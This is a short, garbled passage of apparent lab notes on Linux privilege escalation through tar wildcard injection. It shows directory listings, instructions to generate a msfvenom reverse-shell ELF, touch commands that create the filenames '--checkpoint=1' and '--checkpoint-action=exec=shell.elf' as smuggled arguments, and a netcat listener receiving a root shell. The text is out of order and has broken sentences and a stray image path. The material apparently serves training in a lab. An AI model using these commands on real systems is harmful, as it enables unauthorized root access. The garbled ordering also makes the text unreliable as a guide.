 --checkpoint=1  --checkpoint-action=exec=shell.elf  myvpn.ovpn  overwrite.sh  shell.elf  tools
user@debian:~$ ls
--checkpoint=1  --checkpoint-action=exec=shell.elf  myvpn.ovpn  overwrite.sh  shell.elf  tools
user@debian:~$ ls
--checkpoint=1  --checkpoint-action=exec=shell.elf  myvpn.ovpn  overwrite.sh  shell.elf  tools
user@debian:~$
manish@kali:~/boxes/notes/linuxPrivesc$ rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.11.14.54] from (UNKNOWN) [10.10.165.102] 41311
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
Use msfvenom on your Kali box to generate a reverse shell ELF binary.
Transfer the shell.elf file to /home/user/ on the Debian VM (you can use
sure the file is executable:
/home/user/shell.elf
Create these two files in /home/user:
touch /home/user/--checkpoint=1
touch /home/user/--checkpoint-action=exec=shell.elf